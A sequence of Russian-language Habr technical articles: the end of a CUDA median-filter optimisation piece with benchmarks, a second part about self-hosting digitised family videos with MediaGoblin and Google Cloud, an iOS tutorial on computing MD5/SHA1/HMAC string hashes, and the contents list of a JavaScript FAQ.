idx = idx - 2 * (idx / 32);
// умножаем на 4, так как мы обрабатываем по 4 точки сразу
int idy = threadIdx.y + blockIdx.y * blockDim.y * 4 + 1;
unsigned a[9];
unsigned RE[3];
// первая и последняя нить не участвует в итоговом вычислении
bool bound = (idxW > 0 && idxW < 31 && idx < W - 1);
// считываем и сортируем столбцы
RE[0] = in[(idy - 1) * W + idx] | (in[(idy + 0) * W + idx] << 8) | (in[(idy + 1) * W + idx] << 16) | (in[(idy + 2) * W + idx] << 24);
RE[1] = in[(idy + 0) * W + idx] | (in[(idy + 1) * W + idx] << 8) | (in[(idy + 2) * W + idx] << 16) | (in[(idy + 3) * W + idx] << 24);
RE[2] = in[(idy + 1) * W + idx] | (in[(idy + 2) * W + idx] << 8) | (in[(idy + 3) * W + idx] << 16) | (in[(idy + 4) * W + idx] << 24);
Sort(RE[0], RE[1]);
Sort(RE[1], RE[2]);
Sort(RE[0], RE[1]);
// делаем обмены
a[0] = __shfl_down(RE[0], 1);
a[1] = RE[0];
a[2] = __shfl_up(RE[0], 1);
a[3] = __shfl_down(RE[1], 1);
a[4] = RE[1];
a[5] = __shfl_up(RE[1], 1);
a[6] = __shfl_down(RE[2], 1);
a[7] = RE[2];
a[8] = __shfl_up(RE[2], 1);
// ищем максимум
a[2] = __vmaxu4(a[0], __vmaxu4(a[1], a[2]));
// ищем медиану
Sort(a[3], a[4]);
a[4] = __vmaxu4(__vminu4(a[4], a[5]), a[3]);
// ищем минимум
a[6] = __vminu4(a[6], __vminu4(a[7], a[8]));
// ищем финально медиану
Sort(a[2], a[4]);
a[4] = __vmaxu4(__vminu4(a[4], a[6]), a[2]);
// записываем результат, если не вышли за границу картинки
if (idy + 0 < H - 1 && bound)
out[(idy) * W + idx] = a[4] & 255;
if (idy + 1 < H - 1 && bound)
out[(idy + 1) * W + idx] = (a[4] >> 8) & 255;
if (idy + 2 < H - 1 && bound)
out[(idy + 2) * W + idx] = (a[4] >> 16) & 255;
if (idy + 3 < H - 1 && bound)
out[(idy + 3) * W + idx] = (a[4] >> 24) & 255;
}
```
Вторая оптимизация связана с тем, что каждая нить может обрабатывать не 4 точки сразу, а, например, 2 набора по 4 точки или N наборов по 4 точки. Это нужно для того, чтобы максимально загрузить работу устройства, так как именно для фильтра 3х3 одного набора по 4 точки недостаточно.
Третья оптимизация, которую еще можно сделать — выполнить подстановку значений ширины и высоты картинки. На это есть несколько аргументов:
1. Обычно размеры картинок имеют фиксированные значения, например, популярные Full HD, Ultra HD, 720p. Можно просто иметь набор предкомпилированных ядер. Данная оптимизация дает порядка 10-15% к производительности.
2. С версии Cuda Toolkit 7.5 появилась возможность выполнять динамическую компиляцию, которая позволяет выполнить подстановку значений во время выполнения.
Полностью оптимизированный код будет выглядеть так. Варьируя количество точек, можно получить максимальную производительность. В моем случае максимальная производительность была достигнута при numP\_char = 3, то есть три набора по 4 точки или 12 точек на одну нить.
```
__global__ BOUNDS(BL_X, 2048 / BL_X)
void mFilter_3x3(const unsigned char * __restrict in, unsigned char *out)
{
int idx = threadIdx.x + blockIdx.x * blockDim.x;
idx = idx - 2 * (idx / 32);
int idxW = threadIdx.x % 32;
int idy = threadIdx.y + blockIdx.y * blockDim.y * (4 * numP_char) + 1;
unsigned a[numP_char][9];
unsigned RE[numP_char][3];
bool bound = (idxW > 0 && idxW < 31 && idx < W - 1);
#pragma unroll
for (int z = 0; z < numP_char; ++z)
{
RE[z][0] = in[(idy - 1 + z * 4) * W + idx] | (in[(idy - 1 + 1 + z * 4) * W + idx] << 8) | (in[(idy - 1 + 2 + z * 4) * W + idx] << 16) | (in[(idy - 1 + 3 + z * 4) * W + idx] << 24);
RE[z][1] = in[(idy + z * 4) * W + idx] | (in[(idy + 1 + z * 4) * W + idx] << 8) | (in[(idy + 2 + z * 4) * W + idx] << 16) | (in[(idy + 3 + z * 4) * W + idx] << 24);
RE[z][2] = in[(idy + 1 + z * 4) * W + idx] | (in[(idy + 1 + 1 + z * 4) * W + idx] << 8) | (in[(idy + 1 + 2 + z * 4) * W + idx] << 16) | (in[(idy + 1 + 3 + z * 4) * W + idx] << 24);
Sort(RE[z][0], RE[z][1]);
Sort(RE[z][1], RE[z][2]);
Sort(RE[z][0], RE[z][1]);
a[z][0] = __shfl_down(RE[z][0], 1);
a[z][1] = RE[z][0];
a[z][2] = __shfl_up(RE[z][0], 1);
a[z][3] = __shfl_down(RE[z][1], 1);
a[z][4] = RE[z][1];
a[z][5] = __shfl_up(RE[z][1], 1);
a[z][6] = __shfl_down(RE[z][2], 1);
a[z][7] = RE[z][2];
a[z][8] = __shfl_up(RE[z][2], 1);
a[z][2] = __vmaxu4(a[z][0], __vmaxu4(a[z][1], a[z][2]));
Sort(a[z][3], a[z][4]);
a[z][4] = __vmaxu4(__vminu4(a[z][4], a[z][5]), a[z][3]);
a[z][6] = __vminu4(a[z][6], __vminu4(a[z][7], a[z][8]));
Sort(a[z][2], a[z][4]);
a[z][4] = __vmaxu4(__vminu4(a[z][4], a[z][6]), a[z][2]);
}
#pragma unroll
for (int z = 0; z < numP_char; ++z)
{
if (idy + z * 4 < H - 1 && bound)
out[(idy + z * 4) * W + idx] = a[z][4] & 255;
if (idy + 1 + z * 4 < H - 1 && bound)
out[(idy + 1 + z * 4) * W + idx] = (a[z][4] >> 8) & 255;
if (idy + 2 + z * 4 < H - 1 && bound)
out[(idy + 2 + z * 4) * W + idx] = (a[z][4] >> 16) & 255;
if (idy + 3 + z * 4 < H - 1 && bound)
out[(idy + 3 + z * 4) * W + idx] = (a[z][4] >> 24) & 255;
}
}
```
Медианный фильтр квадратом 5х5
==============================
К сожалению, придумать какую то другую сортировку для квадрата 5х5 мне так и не удалось. Единственное, на чем можно сэкономить — на загрузке и объединении 4х точек в unsigned int. Приводить еще более длинный код я не вижу смысла, так как все преобразования можно проделать по аналогии с квадратом 3х3.
В [данной статье](http://rge.u-strasbg.fr/reunions/belfort140213/pdf/Perrot.pdf) описаны некоторые идеи по совмещению операций для двух квадратов с наложением в 20 элементов. Но предложенный авторами метод forgetful selection sort делает все равно больше операций, чем неполная сеть сортировки Бэтчера для 25 элементов, даже при объединении двух рядом расположенных квадратов 5х5.
Производительность
===================
Наконец, приведу некоторые цифры, которые я смог получить на протяжении всего процесса оптимизации.
| | Время выполнения, ms | Ускорение |
| --- | --- | --- |
| | Скалярный ЦПУ | AVX2 ЦПУ | GPU | Скалярный / GPU | AVX2 / GPU |
| 3x3 1920x1080 | 22.9 | 0.255 | 0.044 (47.1 GP/s) | 520 | 5.8 |
| 3x3 4096x2160 | 97.9 | 1.33 | 0.172 (51.4 GP/s) | 569 | 7.73 |
| | | | | | |
| 5x5 1920x1080 | 134.3 | 1.47 | 0.260 (7.9 GP/s) | 516 | 5.6 |
| 5x5 4096x2160 | 569.2 | 6.69 | 1.000 (8.8 GP/s) | 569 | 6.69 |
Заключение
===========
В заключении хочется отметить, что среди всех найденных статей и реализаций медианной фильтрации для GPU, интерес представляет уже упомянутая [статья](http://rge.u-strasbg.fr/reunions/belfort140213/pdf/Perrot.pdf) "Fine-tuned high-speed implementation of a GPU-based median filter", опубликованная в 2013 году. В данной статье авторы предложили совершенно другой подход к сортировке, а именно — метод forgetful selection. Суть данного метода заключается в том, что мы берем roundUp(N / 2) + 1 элементов, проходим слева направо и обратно, получая тем самым минимальный и максимальный элементы по краям. Далее забываем эти элементы, добавляем один из оставшихся элементов в конец и повторяем процесс. Когда добавлять уже будет нечего, мы получим массив из 3х элементов, из которых медиану выбрать будет уже просто. Один из плюсов данного подхода — уменьшенное количество используемых регистров, по сравнению с известными сортировками.
В статье указано, что авторы получили результат в 1.8 GPixels / sec на Tesla C2050. Мощность данной карты в одинарной точности оценивается в 1 TFlops. Мощность участвующей в тестировании 780Ti оценивается в 5 TFlops. Тем самым, удельная скорость вычислений на 1 TFlops предложенного мной алгоритма примерно в 5.5 раз больше для квадрата 3х3 и в 2 раза больше для квадрата 5х5, чем у предложенного авторами статьи. Данное сравнение является не совсем корректным, но более приближенным к истине. Также в данной статье было упомянуто, что на тот момент их реализация была самой быстрой из всех известных.
Достигнутое ускорение по сравнению с AVX2 версией составило в среднем в 6 раз. Если использовать новые карты на базе архитектуры Pascal, данное ускорение может увеличиться как минимум в 2 раза, что составит примерно 100 GPixels / sec. | https://habr.com/ru/post/308214/ | null | ru | null |
# Мой восьмилетний квест по оцифровке 45 видеокассет. Часть 2
**[В первой части описан тяжкий квест по оцифровке старых семейных видеозаписей с разбиением их на отдельные сцены](https://habr.com/ru/company/dcmiran/blog/524724/)**. После обработки всех клипов я хотел организовать их просмотр в онлайне такой же удобный, как на YouTube. Поскольку это личные воспоминания семьи, на самом YouTube их выкладывать нельзя. Нужен более приватный хостинг, одновременно удобный и безопасный.
Шаг 3. Публикация
=================
### ClipBucket, опенсорсный клон YouTube, который можно установить на собственном сервере
Первым делом я попробовал [ClipBucket](https://github.com/arslancb/clipbucket), который называет себя опенсорсным клоном YouTube, который можно установить у себя на сервере.

Удивительно, но у ClipBucket нет никаких инструкций по установке. Благодаря [стороннему руководству](https://linoxide.com/linux-how-to/setup-clipbucket-video-sharing-website-linux/) я [автоматизировал процесс установки](https://mtlynch.io/ansible-role-clipbucket/) с помощью [Ansible](https://docs.ansible.com/ansible/latest/index.html), инструмента управления конфигурацией серверов.
Отчасти трудность заключалась в том, что скрипты установки ClipBucket полностью сломаны. В то время я [работал в Google](https://mtlynch.io/why-i-quit-google/) и по условиям контракта не имел права контрибутить в опенсорсный клон YouTube, но я [запостил баг-репорт](https://github.com/arslancb/clipbucket/issues/223), из которого легко можно было сделать необходимые исправления. Шли месяцы, а они так и не поняли, в чём проблема. Вместо этого они добавляли всё *больше* багов в каждом релизе.
Компания ClipBucket работала по модели консалтинга — они выпускали свой код бесплатно и взимали плату за помощь в деплое. Постепенно до меня дошло, что компания, которая зарабатывает деньги на платной поддержке, вероятно, не очень заинтересована в том, чтобы клиенты самостоятельно устанавливали продукт.
### MediaGoblin, более современная альтернатива
После нескольких месяцев разочарования в ClipBucket я пересмотрел доступные варианты и нашёл [MediaGoblin](https://mediagoblin.org/).
*[MediaGoblin](https://mediagoblin.org/) — это автономная платформа для обмена медиафайлами*
У MediaGoblin много вкусностей. В отличие от ClipBucket на неприглядном PHP, MediaGoblin написан на Python — на этом языке у меня большой опыт написания кода. Есть [интерфейс командной строки](https://mediagoblin.readthedocs.io/en/v0.9.0/siteadmin/commandline-upload.html), который позволяет легко автоматизировать загрузку видео. Самое главное, MediaGoblin поставляется в [образе Docker](https://wiki.mediagoblin.org/index.php?title=EasyDeployment&oldid=1874), который исключает любые проблемы с установкой.
> [Docker](https://www.docker.com/) — это технология, которая создаёт для приложения автономную среду, работающую в любом месте. Я использую Docker во [многих своих проектах](https://mtlynch.io/tags/docker/).
### Удивительная трудность повторной докеризации MediaGoblin
Я предположил, что деплой докер-образа MediaGoblin станет тривиальной задачей. Ну, вышло не совсем так.
В готовом образе не оказалось двух нужных функций:
* Аутентификация
+ MediaGoblin по умолчанию создаёт публичный медиапортал, а мне нужен был способ ограничить доступ посторонних.
* Транскодирование
+ Каждый раз, когда вы загружаете видео, MediaGoblin пытается перекодировать его для оптимального стриминга. Если видео изначально готово для стриминга, транскодирование ухудшает качество.
+ MediaGoblin предусматривает [отключение транскодирования через параметры конфигурации](https://wiki.mediagoblin.org/Configure_MediaGoblin#Disable_transcoding), но в существующем образе Docker это невозможно сделать.
Что ж, никаких проблем. Образ Docker идёт с [открытым кодом](https://notabug.org/dachary/mediagoblin-docker), так что можно [пересобрать его самостоятельно](https://github.com/mtlynch/mediagoblin-docker).
К сожалению, образ Docker больше не собирается из текущего [репозитория MediaGoblin](https://savannah.gnu.org/git/?group=mediagoblin). Я попытался синхронизировать его с версией из последней успешной сборки, но и это не удалось. Хотя я использовал точно тот же код, внешние зависимости MediaGoblin изменились, нарушив сборку. Спустя десятки часов я снова и снова прогонял 10-15-минутный процесс сборки MediaGoblin, пока он наконец-то не заработал.
Несколько месяцев спустя произошло то же самое. В общей сложности за последние пару лет цепочка зависимостей MediaGoblin несколько раз ломала мою сборку, и последний раз это произошло только что, когда я писал эту статью. В конце концов я опубликовал [собственный форк MediaGoblin](https://github.com/mtlynch/mediagoblin) c [жёстко закодированными зависимостями](https://github.com/mtlynch/mediagoblin/pull/8/files) и явно указанными версиями библиотек. Другими словами, вместо сомнительного утверждения, что MediaGoblin работает с любой версией [celery](http://www.celeryproject.org/) >= 3.0, я установил конкретную зависимость на версию [celery 4.2.1](https://pypi.org/project/celery/4.2.1/), потому что тестировал MediaGoblin с этой версией. Похоже, что продукту нужен [механизм воспроизводимых сборок](https://stackoverflow.com/a/52665767/90388), но я ещё этим не занимался.
Так или иначе, после многих часов борьбы я наконец смог собрать и настроить MediaGoblin в образе Docker. Там уже было несложно [пропустить ненужное транскодирование](https://github.com/mtlynch/mediagoblin-docker/blob/81a8a33840dd76bd82e200de3f4b26cbc180208b/mediagoblin.ini#L38-L43) и [поставить Nginx для аутентификации](https://github.com/mtlynch/mediagoblin-docker/blob/81a8a33840dd76bd82e200de3f4b26cbc180208b/default.conf.tmpl#L63-L64).
Шаг 4. Хостинг
==============
Поскольку MediaGoblin работал под управлением Docker на моём локальном компьютере, следующим шагом был деплой на облачном сервере, чтобы семья могла посмотреть видео.
### MediaGoblin и проблема хранения видео
Есть много платформ, которые принимают образ Docker и размещают его на общедоступном URL. Загвоздка в том, что в дополнение к самому приложению нужно было опубликовать 33 ГБ видеофайлов. Можно было жёстко закодировать их в докер-образ, но так получалось громоздко и некрасиво. Изменение одной строчки конфигурации потребовало бы повторного деплоя 33 ГБ данных.
Когда я использовал ClipBucket, то решил проблему с помощью [gcsfuse](https://github.com/GoogleCloudPlatform/gcsfuse) — утилиты, которая позволяет операционной системе загружать в облачное хранилище Google Cloud каталоги как обычные пути к файловой системе. Я разместил видеофайлы в Google Cloud и использовал gcsfuse, чтобы они отображались в ClipBucket как локальные файлы.
Разница заключалась в том, что ClipBucket работал в настоящей виртуальной машине, а MediaGoblin — в контейнере Docker. Здесь монтирование файлов из облачного хранилища оказалось гораздо сложнее. Я потратил десятки часов на решение всех проблем и написал об этом [целый пост в блоге](https://mtlynch.io/retrofit-docker-gcs/).
*Изначальная интеграция MediaGoblin с хранилищем Google Cloud, о которой я [рассказывал в 2018 году](https://mtlynch.io/retrofit-docker-gcs/)*
После нескольких недель наладки всех компонентов всё сработало. Не внося никаких изменений в код MediaGoblin, я читерски заставить его читать и записывать медиафайлы в облачное хранилище Google.
Единственной проблемой было то, что MediaGoblin стал работать неприлично медленно. Загрузка миниатюр видео на главную страницу занимало целых 20 секунд. Если во время просмотра видео вы прыгали вперёд, MediaGoblin останавливался на бесконечные 10 секунд, прежде чем возобновить воспроизведение.
Основная проблема заключалась в том, что видео и картинки шли к пользователю длинным, окольным путём. Им приходилось идти из облачного хранилища Google через gcsfuse в MediaGoblin, Nginx — и только потом они попадали в браузер пользователя. Главным узким местом был gcsfuse, который не оптимизирован для быстрой работы. Разработчики предупреждают о больших задержках в работе утилиты прямо на главной странице проекта:
*Предупреждения [о низкой производительности](https://github.com/GoogleCloudPlatform/gcsfuse#latency-and-rsync) в документации gcsfuse*
В идеале браузер должен извлекать файлы непосредственно из Google Cloud, минуя все промежуточные слои. Как это сделать, не углубляясь в кодовую базу MediaGoblin и не добавляя сложную логику интеграции Google Cloud?
### Трюк sub\_filter в nginx
К счастью, я нашёл простое решение, хотя и *немного* уродливое. Я добавил в конфигурацию default.conf в Nginx [такой фильтр](https://github.com/mtlynch/mediagoblin-docker/blob/6bf661b51011ff562a6be58dd22dfa190e8a7696/default.conf.tmpl#L61-L62):
```
sub_filter "/mgoblin_media/media_entries/" "https://storage.googleapis.com/MY-GCS-BUCKET/media_entries/";
sub_filter_once off;
```
В моей установке Nginx работал как прокси между MediaGoblin и конечным пользователем. Вышеприведённая директива предписывает Nginx выполнить поиск и замену всех HTML-ответов MediaGoblin, прежде чем передавать их конечному пользователю. Nginx заменяет все относительные пути к медиафайлам MediaGoblin на URL'ы из облачного хранилища Google.
Например, MediaGoblin генерирует такой HTML:
```
```
Nginx изменяет ответ:
```
```
Теперь всё складывается как положено:
*Nginx переписывает ответы от MediaGoblin, чтобы клиенты могли запрашивать медиафайлы непосредственно из облачного хранилища Google*
Самое приятное в моём решении то, что оно не требует никаких изменений в коде MediaGoblin. Двухстрочная директива Nginx легко интегрирует MediaGoblin и Google Cloud, хотя эти сервисы совершенно ничего не знают друг о друге.
> **Примечание**: это решение требует, чтобы файлы в облачном хранилище Google были доступны на чтение для всех. Чтобы снизить риск несанкционированного доступа, я использую длинное случайное название бакета (например, `mediagoblin-39dpduhfz1wstbprmyk5ak29`) и проверяю, что политика контроля доступа бакета не разрешает неавторизованным пользователям выводить содержимое каталога.
### Конечный продукт
На этот момент у меня было полное, рабочее решение. MediaGoblin счастливо работал в собственном контейнере на облачной платформе Google, так что его не нужно было часто исправлять или обновлять. Всё в моем процессе было автоматизировано и воспроизводимо, позволяя простые правки или откат к предыдущим версиям.
Моей семье очень понравилось, как легко просматривать видео. С помощью вышеописанного хака Nginx работа с видео стала такой же быстрой, как на YouTube.
Экран просмотра выглядит следующим образом:

*Содержимое каталога семейного видео по тегу «Лучшее»*
Щелчок по миниатюре выводит такой экран:

*Просмотр отдельного клипа на медиасервере*
После долгих лет работы мне было невероятно приятно дать родственникам возможность посмотреть наши видео в таком же удобном интерфейсе, как на YouTube, как я изначально и хотел.
### Бонус: снижение затрат до уровня меньше 1 доллара в месяц
Вы смотрите домашнее видео не часто, только каждые несколько месяцев. Моя семья коллективно сгенерировала около 20 часов трафика за год, но сервер работал круглосуточно. Я ежемесячно платил $15 за сервер, который простаивал 99,7% времени.
В конце 2018 года Google выпустила продукт [Cloud Run](https://cloud.google.com/run). Киллер-фичей был запуск контейнеров Docker настолько быстро, что приложение могло отвечать на HTTP-запросы. То есть сервер мог оставаться в режиме ожидания — и запускаться только тогда, когда кто-то хотел на него зайти. Для редко запускаемых приложений вроде моего затраты снизились с 15 долларов в месяц до нескольких центов в год.
По причинам, которые я уже не помню, Cloud Run не работал с моим образом MediaGoblin. Но с появлением Cloud Run я вспомнил, что [Heroku](https://heroku.com/) предлагает аналогичную услугу бесплатно, и их инструменты гораздо удобнее, чем у Google.
С бесплатным сервером приложений единственная статья расходов — это хранение данных. Стандартное региональное хранилище Google стоит 2,3 цента/ГБ. Видеоархив занимает 33 ГБ, поэтому я плачу всего 77 центов в месяц.

*Стоимость этого решения составляет всего $0,77 в месяц*
### Советы для тех, кто собирается попробовать
Очевидно, у меня процесс занял много времени. Но я надеюсь, что эта статья поможет вам сэкономить 80-90% усилий по оцифровке и публикации домашних видео. В отдельном разделе вы можете найти [подробное пошаговое руководство](https://mtlynch.io/digitizing-home-videos-walkthrough/) по всему процессу, но вот несколько общих советов:
* На этапе оцифровки и редактирования сохраните как можно больше метаданных.
+ Ценная информация часто записана на этикетках видеокассет.
+ Записывайте, какой клип был снят с какой кассеты и в каком порядке.
+ Запишите дату съёмки, которая может быть указана на видео.
* Подумайте об оплате услуг профессиональной оцифровки.
+ Вам будет *чрезвычайно* сложно и дорого сравняться с ними по качеству оцифровки.
+ Но держитесь подальше от компании под названием EverPresent (напишите мне, если нужны подробности).
* Если делаете оцифровку самостоятельно, закупите HDD.
+ Несжатое видео стандартного разрешения занимает 100-200 МБ за минуту.
+ Я всё хранил на своём [Synology DS412+](https://www.amazon.com/Synology-DiskStation-Diskless-Attached-DS412/dp/B007JLE84C/) (10 ТБ).
* Записывайте метаданные в каком-нибудь распространённом формате, который не привязан к определённому приложению.
+ Описания клипов, коды времени, даты и т. д.
+ Если вы сохраняете метаданные в формате конкретного приложения (или, что ещё хуже, не сохраняете вовсе), то не сможете переделать работу, если решите использовать другое решение.
+ Во время редактирования вы видите много полезных метаданных на видео. Вы их потеряете, если не сохраните.
- Что происходит на видео?
- Кто там записан?
- Когда это записано?
* Отметьте любимые видео.
+ Честно говоря, большинство домашних видеоматериалов довольно скучны.
+ Я применяю тег “best of” к любимым клипам и открываю их, когда хочется посмотреть забавные видео.
* Как можно раньше организуйте комплексное решение, чтобы процесс шёл сразу от начала до конца.
+ Я пытался сначала оцифровать все кассеты, затем отредактировать все кассеты и т. д.
+ Жаль, что я не начал с одной кассеты и не проделал с ней всю работу. Тогда бы я понял, какие решения и на каких стадиях влияют на конечный результат.
* Сведите к минимуму перекодирование.
+ Каждый раз, когда вы редактируете или перекодируете клип, вы ухудшаете его качество.
+ Оцифруйте сырые кадры с максимальным качеством, а затем перекодируйте каждый клип ровно один раз в тот формат, который браузеры нативно воспроизводят.
* Используйте самое простое из возможных решений для публикации видеоклипов.
+ Оглядываясь назад, MediaGoblin кажется слишком сложным инструментом для довольно простого сценария генерации веб-страниц со статическим набором видеофайлов.
+ Если бы я начинал все сначала, я бы использовал генератор статических сайтов, такой как [Hugo](https://gohugo.io/), [Jekyll](https://jekyllrb.com/) или [Gridsome](https://gridsome.org/).
* Сделайте монтаж.
+ Видеомонтаж — это интересный способ объединить лучшие моменты из нескольких видеороликов.
+ Главное в монтаже — музыка. Например, потрясающе подходит тема [Slow Snow](https://open.spotify.com/track/6vmvNj64lOYWs3Vs4vZbgv) от The National, это моё личное открытие. | https://habr.com/ru/post/524738/ | null | ru | null |
# Вычисление хеш-суммы строки в iOS
Давайте рассмотрим с вами очень простую задачу – вычисление хеш-суммы некоторой строки. Задача встречается повсеместно, стоит вспомнить хотя бы аутентификацию пользователя посредством OAuth. Решение задачи будем рассматривать в рамках разработки приложений под iOS. Ниже, я постараюсь показать наиболее красивое (на мой взгляд) решение задачи с точки зрения архитектуры программного кода.
Итак, получаем следующие условия задачи:
* Нам дана некоторая строка в виде экземпляра `NSString`;
* Необходимо вычислить значение ее хеш-суммы также в виде некоторой строки `NSString`;
* Надо постараться сделать выбранное решение наиболее компактным и красивым;
##### Собственно вычисление суммы
Итак, пусть нам дана некоторая строка `NSString* string = @”Trololo”`. Рассмотрим вычисление ее хеш-суммы алгоритмом MD5. Делается это крайне просто:
* Подключаем заголовочный файл CommonCrypto/CommonDigest.h;
* Получаем представление нашей строки в виде const char\*;
* Формируем выходной буфер хеширования как unsigned char;
* Вычисляем собственно само значение хеш-суммы;
* И наконец оборачиваем сырые байтики в экземпляр NSData;
Все, это в итоге выглядит следующим образом:
```
#import
…
NSString\* string = @”Trololo”;
const char\* data = [string UTF8String];
unsigned char hashBuffer[CC\_MD5\_DIGEST\_LENGTH];
CC\_MD5(data, strlen(data), hashBuffer);
NSData\* result = [NSData dataWithBytes:hashBuffer length:CC\_MD5\_DIGEST\_LENGTH];
```
Соответственно, функция `CC_MD5(...)` и константа `CC_MD5_DIGEST_LENGTH` объявлены в подключенном нами файле.
Помимо этого, давайте рассмотрим случай, в котором результат работы функции хеширования постобрабатывается алгоритмом HMAC. Делается это, как и предыдущий пример, практически в одну строчку – вызовом функции `CCHmac(...)`, которой в качестве одного из параметров передается идентификатор алгоритма хеширования, в нашем случае это `kCCHmacAlgMD5`. Не забываем только подключить дополнительно еще один заголовочный файл — .
```
#import
#import
NSString\* string = @”Trololo”;
NSString\* hmacKey = @”hmacKey”;
const char\* data = [string UTF8String];
const char\* hmacData= [hmacKey UTF8String];
unsigned char hashBuffer[CC\_MD5\_DIGEST\_LENGTH];
CCHmac(kCCHmacAlgMD5, hmacData, strlen(hmacData), data, strlen(data), hashBuffer);
NSData\* result = [NSData dataWithBytes:hashBuffer length:CC\_MD5\_DIGEST\_LENGTH];
```
##### Интерпретация данных
Теперь нам необходимо проинтерпретировать каким-либо образом полученный результат, чтобы получить на выходе экземпляр NSString. Для этого есть два наиболее распространенных варианта:
* Получение строки посредством интерпретации каждого байта как шестнадцатиричного числа;
* И интерпретация данных в строку посредством кодирования в Base64;
###### В виде шестандцатиричной строки
Первый вариант очень простой и реализуется следующим образом:
* Удаляем последний шаг предыдущего алгоритма (не используем NSData) и работаем с сырыми байтами;
* Создаем экземпляр изменяемой строки длиной в два раза больше полученных сырых байтов;
* Для каждого байта из полученного буфера хеширования добавляем к строке его строковое представление как шестнадцатиричного числа;
```
NSString* string = @”Trololo”;
const char* data = [string UTF8String];
unsigned char hashBuffer[CC_MD5_DIGEST_LENGTH];
CC_MD5(data, strlen(data), hashBuffer);
NSMutableString* result = [[NSMutableString alloc] initWithCapacity:CC_MD5_DIGEST_LENGTH*2];
for (int i= 0; i < CC_MD5_DIGEST_LENGTH; i++)
[result appenFormat:@”%02X”, hashBuffer[i]];
```
###### В виде строки Base64
Этот вариант несколько сложнее в реализации собственными руками. Но этого собственно говоря и не требуется, существует достаточно хорошая реализация кодирования и декодирования данных в Base64, которую можно найти [здесь](http://www.cocoadev.com/index.pl?BaseSixtyFour). В данной библиотеке как раз уже есть готовый статический метод, который для экземпляра NSData строит на выходе интепретацию в виде Base64. Тогда вычисление интерпретации будет выглядеть следующим образом:
```
NSData* buffer = [NSData dataWithBytes:hashBuffer length:CC_MD5_DIGEST_LENGTH];
NSString* result = [Base64 encode:buffer];
```
##### Оформление категории
Итак осталось решить последнюю задачу – как сделать представленный код наиболее компактным. Здесь можно вспомнить одну замечатульную возможность языка Objective-C – а именно категории. *Категории* – это механизм расширения функционала существующего класса посредством добавления к нему новых методов. Причем расширять ими вы можете абсолютно любой класс, как свой собственный, так и любой системный. Напишем именно такую категорию для класса `NSString`. Создаем два файла, соответственно заголовочный `NSString+Hash.h` и файл реализации `NSString+Hash.m`. Объявляется категория практически также как и любой класс, за следующими исключениями: после названия класса в скобках указывается имя категории, опускается блок объявления членов класса. Таким образом получаем следующий вид заголовочного файла (заложены все методы для работы с двумя наиболее распространенными алгоритмами хеширования MD5 и SHA1):
```
#import
#import
#import
#import "Base64.h"
@interface NSString (NSString\_NM\_HASH)
//RAW
- (NSData\*) MD5;
- (NSData\*) SHA1;
- (NSData\*) HMAC\_MD5: (NSString\*)hmacKey;
- (NSData\*) HMAC\_SHA1: (NSString\*)hmacKey;
//INTERPRET Base64
- (NSString\*) MD5\_x64;
- (NSString\*) SHA1\_x64;
- (NSString\*) HMAC\_MD5\_x64:(NSString\*)hmacKey;
- (NSString\*) HMAC\_SHA1\_x64:(NSString\*)hmacKey;
//INTERPRET HEX
- (NSString\*) MD5\_HEX;
- (NSString\*) SHA1\_HEX;
- (NSString\*) HMAC\_MD5\_HEX:(NSString\*)hmacKey;
- (NSString\*) HMAC\_SHA1\_HEX:(NSString\*)hmacKey;
@end
```
Полностью раписывать файл реализации не будем – он абсолютно однотипен, но покажем по одному методу из каждой группы на пример алгоритма SHA1.
```
#import “NSString+Hash.h”
@implementation NSString (NSString_NM_HASH)
- (NSData*) HMAC_SHA1: (NSString *)hmacKey{
const char* data = [self UTF8String];
const char* hashKey = [hmacKey UTF8String];
unsigned char hashingBuffer[CC_SHA1_DIGEST_LENGTH];
CCHmac(kCCHmacAlgSHA1, hashKey, strlen(hashKey), data, strlen(data), hashingBuffer);
return [NSData dataWithBytes:hashingBuffer length:CC_SHA1_DIGEST_LENGTH];
}
- (NSString*) HMAC_SHA1_x64:(NSString *)hmacKey{
return [Base64 encode:[self HMAC_SHA1:hmacKey]];
}
- (NSString*) HMAC_SHA1_HEX:(NSString *)hmacKey{
const char* data = [self UTF8String];
const char* hashKey = [hmacKey UTF8String];
unsigned char hashingBuffer[CC_SHA1_DIGEST_LENGTH];
CCHmac(kCCHmacAlgSHA1, hashKey, strlen(hashKey), data, strlen(data), hashingBuffer);
NSMutableString* result = [[NSMutableString alloc] initWithCapacity:CC_SHA1_DIGEST_LENGTH*2];
for (int i = 0; i < CC_SHA1_DIGEST_LENGTH; i++)
[result appendFormat:@"%02X", hashingBuffer[i]];
return result;
}
@end
```
##### Заключение
В результате, вычисление хеш-суммы любой строки можно очень быстро и компактно. Например следующим образом:
```
#import “NSString+Hash.h”
NSString* string = @”Trololo”;
NSString* string_md5 = [string MD5_HEX];
NSString* string_sh1 = [string SHA1_x64];
``` | https://habr.com/ru/post/133560/ | null | ru | null |
# JavaScript F.A.Q: Часть 2
Около 2-х месяцев назад я и [TheShock](https://habrahabr.ru/users/theshock/) собирали вопросы по JavaScript в теме [FAQ по JavaScript: задавайте вопросы](http://habrahabr.ru/blogs/javascript/119851/). Первая часть, те вопросы, которые достались мне, появилась буквально через несколько дней [JavaScript F.A.Q: Часть 1](http://habrahabr.ru/blogs/javascript/120192/), а вот вторая часть все не выходит и не выходит. [TheShock](https://habrahabr.ru/users/theshock/) сейчас переезжает в другую страну и поэтому ему не до ответов. Он попросил меня ответить на его часть. Итак вторая часть ответов — те вопросы, которые достались тоже мне.
В этой части:1. Почему eval = evil?
2. Чем заменить eval?
3. Как проиграть звук используя JS без flash? Какие форматы поддерживаются?
4. На сколько использование глобальных переменных замедляет скрипты?
5. Как запретить выделение текста на JS?
6. (function() {})(); Для чего используется такая конструкция?
7. Как сбросить события и восстановить состояние элемента?
8. Как корректно передавать js-команды с параметрами в ajax приложениях?
9. Для чего в jQuery передавать window если он и так глобальный и зачем undefined?
10. Как узнать в какую сторону юзер крутит колесо мыши?
11. Есть ли событие focus у элемента, если нет, то возможно ли его реализовать?
12. Как сделать неизменяемый объект (freez)?
13. Возможно ли сделать кастомную реализацию DomElement так чтобы при разборе для подмножества тегов использовалась она?
14. Какой клиентский MVC-фреймворк посоветуете?
15. Обход ограничений по Referer
16. GOTO в Javascript
17. Наследование в JavaScript. Как идеологически правильно заэкстэндить Man и Woman от Human
18. Возможно ли устроиться javascript программистом без копания в верстке и server-side?
19. Какие есть практики передачи данных с сервера в код, который исполняется из .js?
20. Можно ли подцепить(эмулировать) поведение DOMInputElement'a с помощью обыных DOMElemen'ов(div)?
